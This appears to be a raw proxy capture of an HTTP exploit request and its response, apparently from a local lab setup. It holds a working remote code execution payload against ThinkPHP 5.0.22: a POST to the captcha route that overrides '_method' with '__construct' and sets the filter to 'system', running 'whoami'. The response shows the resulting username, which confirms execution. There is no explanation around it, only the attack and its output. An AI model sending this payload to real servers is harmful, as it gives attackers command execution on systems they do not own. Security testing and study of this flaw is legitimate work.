 Request
Raw Params Headers Hex
POST /thinkphp5/public/index.php?s=captcha&cmd=whoami HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/thinkphp5/public/index.php?s=captcha
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Cookie: csrftoken=dvcC2tRC90Gw26hV68X6R6BqiBcmZBVx3visvhUDXdCyrYLsc3SZpP71JVUi1Hy9;
_ga=GA1.1.764931719.1528351719;
request_token=wZRIiXZXsVXlYfQqLwJERmaFBTglboRVbOkldxyQpvVxQvafmrjZNEqoFtCDzdBs
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
_method=__construct&filter%5B%5D=system&method=get
Response
Raw Headers Hex HTML Render
desktop-eprliqa\xman21
ThinkPHP V5.0.22 { - PI ц }